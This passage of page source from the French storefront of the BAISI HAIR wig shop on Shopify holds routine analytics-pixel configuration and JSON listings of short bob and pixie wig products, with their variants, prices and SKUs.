[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"163202662483\",\"title\":\"Coupe courte\",\"productVariants\":[{\"price\":{\"amount\":121.33,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque Bob couleur BAISI 1b\/27\",\"vendor\":\"hairbs\",\"id\":\"6795294670931\",\"untranslatedTitle\":\"Perruque Bob couleur BAISI 1b\/27\",\"url\":\"\/fr\/products\/baisi-1b-27-color-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40057353371731\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034\"},\"sku\":\"A6-0000214\",\"title\":\"10\",\"untranslatedTitle\":\"10\"},{\"price\":{\"amount\":114.14,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque Bob couleur BAISI 1b\/30\",\"vendor\":\"hairbs\",\"id\":\"6796081791059\",\"untranslatedTitle\":\"Perruque Bob couleur BAISI 1b\/30\",\"url\":\"\/fr\/products\/baisi-1b-30-color-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40059463467091\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403.jpg?v=1764314288\"},\"sku\":null,\"title\":\"8\",\"untranslatedTitle\":\"8\"},{\"price\":{\"amount\":109.36,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte 100 % cheveux humains 1bmix30 à reflets\",\"vendor\":\"BAISI HAIR\",\"id\":\"6800239591507\",\"untranslatedTitle\":\"Perruque courte 100 % cheveux humains 1bmix30 à reflets\",\"url\":\"\/fr\/products\/100-human-hair-1bmix30-highlight-short-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40073154396243\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300\"},\"sku\":\"A6-0000548\",\"title\":\"4X4\",\"untranslatedTitle\":\"4X4\"},{\"price\":{\"amount\":114.14,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI # 4Mix27 Couleur perruque Bob vague profonde\",\"vendor\":\"hairbs\",\"id\":\"6800270557267\",\"untranslatedTitle\":\"BAISI # 4Mix27 Couleur perruque Bob vague profonde\",\"url\":\"\/fr\/products\/baisi-4mix27-color-deep-wave-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40073209643091\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627.jpg?v=1764314938\"},\"sku\":null,\"title\":\"8\",\"untranslatedTitle\":\"8\"},{\"price\":{\"amount\":127.37,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte ondulée de couleur marron ombré BAISI\",\"vendor\":\"hairbs\",\"id\":\"6806407348307\",\"untranslatedTitle\":\"Perruque courte ondulée de couleur marron ombré BAISI\",\"url\":\"\/fr\/products\/baisi-ombre-brown-color-short-wavy-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40087719346259\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267.jpg?v=1764314678\"},\"sku\":\"A6-0000054\",\"title\":\"Perruque de fermeture 4x4 \/ 10\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 10\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque Bob ondulée à reflets blond miel ombré\",\"vendor\":\"hairbs\",\"id\":\"6808942936147\",\"untranslatedTitle\":\"BAISI Perruque Bob ondulée à reflets blond miel ombré\",\"url\":\"\/fr\/products\/baisi-ombre-honey-blonde-highlight-wavy-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40095517671507\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755.jpg?v=1764314696\"},\"sku\":\"A6-0000166\",\"title\":\"Perruque de fermeture 4x4 \/ 8\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 8\"},{\"price\":{\"amount\":87.45,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque BoB cheveux courts ondulés BAISI\",\"vendor\":\"hairbs\",\"id\":\"6814509269075\",\"untranslatedTitle\":\"Perruque BoB cheveux courts ondulés BAISI\",\"url\":\"\/fr\/products\/baisi-wavy-short-hair-bob-wig\",\"type\":\"perruque bob\"},\"id\":\"40110375632979\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107.jpg?v=1764315255\"},\"sku\":null,\"title\":\"4x4 \/ 8 \/ 1b\",\"untranslatedTitle\":\"4x4 \/ 8 \/ 1b\"},{\"price\":{\"amount\":147.06,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré\",\"vendor\":\"hairbs\",\"id\":\"6829910294611\",\"untranslatedTitle\":\"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré\",\"url\":\"\/fr\/products\/baisi-highlight-curly-bob-cut-skin-melted-lace-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40162104148051\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-30935089840211.jpg?v=1764314733\"},\"sku\":\"A6-0000484\",\"title\":\"Perruque de fermeture 4x4 \/ 14\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 14\"},{\"price\":{\"amount\":88.22,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque BoB en dentelle de couleur marron BAISI\",\"vendor\":\"hairbs\",\"id\":\"6837316649043\",\"untranslatedTitle\":\"Perruque BoB en dentelle de couleur marron BAISI\",\"url\":\"\/fr\/products\/baisi-10a-brown-color-lace-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40193642692691\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121\"},\"sku\":\"A6-0000037\",\"title\":\"Perruque de fermeture 4x4 \/ 8\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 8\"},{\"price\":{\"amount\":127.37,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque bouclée rebondissante de couleur marron BAISI\",\"vendor\":\"hairbs\",\"id\":\"6852743364691\",\"untranslatedTitle\":\"Perruque bouclée rebondissante de couleur marron BAISI\",\"url\":\"\/fr\/products\/baisi-brown-color-bouncy-curl-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40263919370323\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229\"},\"sku\":\"A6-0000054\",\"title\":\"Perruque de fermeture 4x4 \/ 10\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 10\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie\",\"vendor\":\"BAISI HAIR\",\"id\":\"6872582422611\",\"untranslatedTitle\":\"BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie\",\"url\":\"\/fr\/products\/baisi-slick-4-short-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40321899102291\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035.jpg?v=1764314709\"},\"sku\":\"A6-0001553\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque pleine densité crépue bouclée BAISI\",\"vendor\":\"hairbs\",\"id\":\"6925338869843\",\"untranslatedTitle\":\"Perruque pleine densité crépue bouclée BAISI\",\"url\":\"\/fr\/products\/baisi-bouncy-curly-closure-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40478443438163\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763.jpg?v=1764315062\"},\"sku\":\"A4-0001147\",\"title\":\"Perruque en dentelle 5x5\",\"untranslatedTitle\":\"4x4 Lace Wig\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 1bmix27 perruque BoB droite de 16 pouces\",\"vendor\":\"hairbs\",\"id\":\"6957661290579\",\"untranslatedTitle\":\"BAISI 1bmix27 perruque BoB droite de 16 pouces\",\"url\":\"\/fr\/products\/baisi-1bmix27-straight-wig\",\"type\":\"Perruque Bob\"},\"id\":\"41024761659475\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858\"},\"sku\":\"A6-0000217\",\"title\":\"16\",\"untranslatedTitle\":\"16\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque BoB courte BAISI Piano Egg Curl\",\"vendor\":\"hairbs\",\"id\":\"6966206758995\",\"untranslatedTitle\":\"Perruque BoB courte BAISI Piano Egg Curl\",\"url\":\"\/fr\/products\/baisi-piano-egg-curl-short-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40615884816467\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693.jpg?v=1764314427\"},\"sku\":\"A6-0000138\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque ondulée corporelle BAISI 16 pouces\",\"vendor\":\"hairbs\",\"id\":\"6966695329875\",\"untranslatedTitle\":\"Perruque ondulée corporelle BAISI 16 pouces\",\"url\":\"\/fr\/products\/baisi-kinky-curly-full-density-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40621424902227\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197\"},\"sku\":\"A4-0000020\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque BoB ondulée rebondissante brune de densité 250 % \",\"vendor\":\"hairbs\",\"id\":\"6987738841171\",\"untranslatedTitle\":\"BAISI Perruque BoB ondulée rebondissante brune de densité 250 % \",\"url\":\"\/fr\/products\/baisi-250-density-brown-bouncy-wavy-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40782279737427\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-250-density-brown-bouncy-wavy-bob-wig-34397369892947.jpg?v=1764314783\"},\"sku\":\"A4-0004174\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque BoB bouclée sexy couleur noire\",\"vendor\":\"hairbs\",\"id\":\"6987756798035\",\"untranslatedTitle\":\"BAISI Perruque BoB bouclée sexy couleur noire\",\"url\":\"\/fr\/products\/baisi-curly-bob-wig-8-inch\",\"type\":\"perruque bob\"},\"id\":\"40782428864595\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680.jpg?v=1764314765\"},\"sku\":\"A6-0001553\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":148.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 perruques BoB perruque offre\",\"vendor\":\"hairbs\",\"id\":\"6988144967763\",\"untranslatedTitle\":\"Baisi 2 perruques BoB perruque offre\",\"url\":\"\/fr\/products\/baisi-2-wig-bob-wig-deal\",\"type\":\"perruque bob\"},\"id\":\"40784130801747\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195.jpg?v=1764314339\"},\"sku\":\"A12-000069\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":185.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque frontale ondulée rebondissante Baisi\",\"vendor\":\"hairbs\",\"id\":\"6987710038099\",\"untranslatedTitle\":\"Perruque frontale ondulée rebondissante Baisi\",\"url\":\"\/fr\/products\/baisi-bouncy-wavy-frontal-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40782121893971\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040\"},\"sku\":\"A4-0003302\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte coupée à la machine BAISI Cherry\",\"vendor\":\"Pixie Cut Wig\",\"id\":\"6998521512019\",\"untranslatedTitle\":\"Perruque courte coupée à la machine BAISI Cherry\",\"url\":\"\/fr\/products\/baisi-cherry-machine-made-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"40826438516819\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cherry-machine-made-short-cut-wig-35990075474003.jpg?v=1764315126\"},\"sku\":\"A9-0000022\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6795294670931,"gid":"gid:\/\/shopify\/Product\/6795294670931","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-1b-27-color-bob-wig","variants":[{"id":40057353371731,"price":12133,"name":"Perruque Bob couleur BAISI 1b\/27 - 10","public_title":"10","sku":"A6-0000214"},{"id":40057353404499,"price":12851,"name":"Perruque Bob couleur BAISI 1b\/27 - 12","public_title":"12","sku":"A6-0000215"},{"id":40057353437267,"price":13808,"name":"Perruque Bob couleur BAISI 1b\/27 - 14","public_title":"14","sku":"A6-0000078"}],"remote":false},{"id":6796081791059,"gid":"gid:\/\/shopify\/Product\/6796081791059","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-1b-30-color-bob-wig","variants":[{"id":40059463467091,"price":11414,"name":"Perruque Bob couleur BAISI 1b\/30 - 8","public_title":"8","sku":null},{"id":40059463499859,"price":12133,"name":"Perruque Bob couleur BAISI 1b\/30 - 10","public_title":"10","sku":null},{"id":40059463532627,"price":12851,"name":"Perruque Bob couleur BAISI 1b\/30 - 12","public_title":"12","sku":null},{"id":40059463565395,"price":13808,"name":"Perruque Bob couleur BAISI 1b\/30 - 14","public_title":"14","sku":null}],"remote":false},{"id":6800239591507,"gid":"gid:\/\/shopify\/Product\/6800239591507","vendor":"BAISI HAIR","type":"Perruque Bob","handle":"100-human-hair-1bmix30-highlight-short-wig","variants":[{"id":40073154396243,"price":10936,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - 4X4","public_title":"4X4","sku":"A6-0000548"},{"id":40073154429011,"price":11256,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Pièce 13*1*6 T","public_title":"Pièce 13*1*6 T","sku":null},{"id":40073154461779,"price":14119,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Dentelle frontale","public_title":"Dentelle frontale","sku":"A6-0000375"}],"remote":false},{"id":6800270557267,"gid":"gid:\/\/shopify\/Product\/6800270557267","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-4mix27-color-deep-wave-bob-wig","variants":[{"id":40073209643091,"price":11414,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 8","public_title":"8","sku":null},{"id":40073209675859,"price":12133,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 10","public_title":"10","sku":null},{"id":40073209708627,"price":12851,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 12","public_title":"12","sku":null},{"id":40073209741395,"price":13808,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 14","public_title":"14","sku":null}],"remote":false},{"id":6806407348307,"gid":"gid:\/\/shopify\/Product\/6806407348307","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-ombre-brown-color-short-wavy-wig","variants":[{"id":40087719346259,"price":12737,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000054"},{"id":40087719379027,"price":13229,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000055"},{"id":40087719411795,"price":14706,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000056"},{"id":40087719444563,"price":16016,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000057"},{"id":40087719510099,"price":14829,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000086"},{"id":40087719542867,"price":15690,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000087"},{"id":40087719575635,"price":16921,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000088"},{"id":40087719608403,"price":18151,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000089"}],"remote":false},{"id":6808942936147,"gid":"gid:\/\/shopify\/Product\/6808942936147","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-ombre-honey-blonde-highlight-wavy-bob-wig","variants":[{"id":40095517671507,"price":11999,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","sku":"A6-0000166"},{"id":40095517704275,"price":12737,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000167"},{"id":40095517737043,"price":13229,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000168"},{"id":40095517769811,"price":14706,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000169"},{"id":40095517802579,"price":16016,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000045"},{"id":40095517835347,"price":14460,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","sku":"A6-0000080"},{"id":40095517868115,"price":14829,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000081"},{"id":40095517900883,"price":15690,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000082"},{"id":40095517933651,"price":16921,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000083"},{"id":40095517966419,"price":18151,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000084"}],"remote":false},{"id":6814509269075,"gid":"gid:\/\/shopify\/Product\/6814509269075","vendor":"hairbs","type":"perruque bob","handle":"baisi-wavy-short-hair-bob-wig","variants":[{"id":40110375632979,"price":8745,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 8 \/ 1b","public_title":"4x4 \/ 8 \/ 1b","sku":null},{"id":40110420590675,"price":9466,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 8 \/ 1b\/27","public_title":"4x4 \/ 8 \/ 1b\/27","sku":"S-150D4-4BOB1B-27TQ08"},{"id":40110420623443,"price":9466,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 8 \/ 1b\/99J","public_title":"4x4 \/ 8 \/ 1b\/99J","sku":"A6-0002017"},{"id":40110375665747,"price":9346,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 10 \/ 1b","public_title":"4x4 \/ 10 \/ 1b","sku":null},{"id":40110420656211,"price":10066,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 10 \/ 1b\/27","public_title":"4x4 \/ 10 \/ 1b\/27","sku":""},{"id":40110420688979,"price":10066,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 10 \/ 1b\/99J","public_title":"4x4 \/ 10 \/ 1b\/99J","sku":"A6-0000604"},{"id":40110375698515,"price":10667,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 12 \/ 1b","public_title":"4x4 \/ 12 \/ 1b","sku":null},{"id":40110420721747,"price":11387,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 12 \/ 1b\/27","public_title":"4x4 \/ 12 \/ 1b\/27","sku":""},{"id":40110420754515,"price":11387,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 12 \/ 1b\/99J","public_title":"4x4 \/ 12 \/ 1b\/99J","sku":"A6-0000605"},{"id":40110375731283,"price":11628,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 14 